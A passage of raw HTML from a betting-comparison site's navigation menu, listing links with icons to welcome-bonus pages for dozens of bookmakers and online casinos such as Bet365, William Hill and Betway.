class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  